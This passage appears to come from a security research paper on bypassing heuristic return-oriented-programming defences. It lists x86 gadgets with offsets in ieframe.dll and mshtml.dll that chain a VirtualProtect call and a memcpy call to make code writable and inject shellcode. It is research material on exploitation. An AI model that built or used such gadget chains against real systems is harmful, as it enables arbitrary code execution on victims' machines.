26 mov     [ebx+44h], ecx
  27 mov     ecx, [eax+284h]
  28 mov     [ebx+48h], ecx
  29 mov     ecx, [eax+288h]
  30 mov     [ebx+4Ch], ecx
  31 mov     ecx, [eax+28Ch]
  32 mov     [ebx+50h], ecx
  33 mov     ecx, [eax+290h]
  34 mov     [ebx+54h], ecx
  35 mov     ecx, [eax+2CCh]
  36 mov     [ebx+58h], ecx
  37 mov     ecx, [eax+2D0h]
  38 mov     [ebx+5Ch], ecx
  39 mov     ecx, [eax+2D4h]
  40 mov     [ebx+60h], ecx
  41 mov     ecx, [eax+2D8h]
  42 mov     [ebx+64h], ecx
  43 mov     eax, [eax+2DCh]
  44 pop     edi
  45 mov     [ebx+68h], eax
  46 pop     esi
  47 mov     eax, ebx
  48 pop     ebx
  49 pop     ebp
  50 retn    8
Listing 11: This is a long Heuristic Breaker gadget. It will also prepare the ebp and ebx registers which are required by the VirtualProtect calling function (see Listing 12).
 ; library: ieframe.dll
 ; offset:  0x0006FBAE
 ; type:    CS
  1 and     dword ptr [ebp-0Ch], 0
  2 lea     eax, [ebp-0Ch]
  3 push    eax            ; old protection
  4 push    40h            ; new protection
  5 push    ebx            ; size
  6 mov     ebx, [ebp-8]
  7 push    ebx            ; address
  8 call    ds:VirtualProtect
Listing 12: Gadget that makes program code writeable, whereto inject a shellcode later. The part after the call instruction is considered as a separate gadget as it is the target of an indirect branch (i.e., return instruction of the VirtualProtect function).
 ; library: ieframe.dll
 ; offset:  0x0006FBC3
 ; type:    CS
  1 test    eax, eax
  2 jz      loc_766E9531 ; if eax==0: handle error
  3 mov     eax, [ebp+8]
  4 and     dword ptr [edi+4], 0
  5 mov     [edi+8], eax
  6 mov     [edi+10h], esi
  7 mov     [edi+0Ch], ebx
  8 mov     eax, [ebp-0Ch]
  9 mov     [edi+14h], eax
 10 mov     eax, dword_768E2CCC
 11 mov     [edi], eax
 12 mov     dword_768E2CCC, edi
 13 xor     eax, eax
 14 pop     edi
 15 pop     ebx
 16 pop     esi
 17 leave                  ; == mov esp, ebp and pop ebp
 18 retn    14h
Listing 13: Gadget that makes program code writeable, whereto inject a shellcode later. The part after the call instruction is considered as a separate gadget as it is the target of an indirect branch (i.e., return instruction of the VirtualProtect function)
 ; library: mshtml.dll
 ; offset:  0x000DA72B
 ; type:    CS
  1 mov     eax, [ebp+10h]
  2 mov     [ebx+108h], esi
  3 mov     esi, [ebp+8]
  4 lea     edi, [ebx+110h]
  5 movsd

    ...

  9 mov     esi, [ebp+0Ch]
 10 push    0Dh
 11 pop     ecx
 12 lea     edi, [ebx+120h]
 13 rep movsd
 14 mov     [ebx+154h], eax
 15 mov     eax, [ebp+1Ch] !!
 16 mov     ecx, [eax]
 17 push    0Dh
 18 mov     [ebx+0C0h], ecx
 19 pop     ecx
 20 lea     esi, [eax+18h]
 21 lea     edi, [ebx+0C4h]
 22 rep movsd
 23 mov     eax, [eax+4Ch]
 24 pop     edi
 25 pop     esi
 26 mov     [ebx+0F8h], eax
 27 pop     ebx
 28 pop     ebp
 29 retn    18h
Listing 14: Another Heuristic Breaker gadget and at the same time it will prepare eax for the memcpy calling gadget.
 ; library: ieframe.dll
 ; offset:  0x001ADCC2
 ; type:    CS
 1 push    eax                ; destination
 2 call    memcpy
Listing 15: Gadget for calling of memcpy for copying the shellcode to existing program code.
 ; library: ieframe.dll
 ; offset:  0x001ADCC8
 ; type:    CS
 1 add     esp, 0Ch
 2 xor     eax, eax
 3 jmp     short loc_7672DCE7
 4 pop     ebx
 5 pop     edi
 6 pop     esi
 7 pop     ebp
 8 retn    8
Listing 16: The call site part of the memcpy calling gadget.
16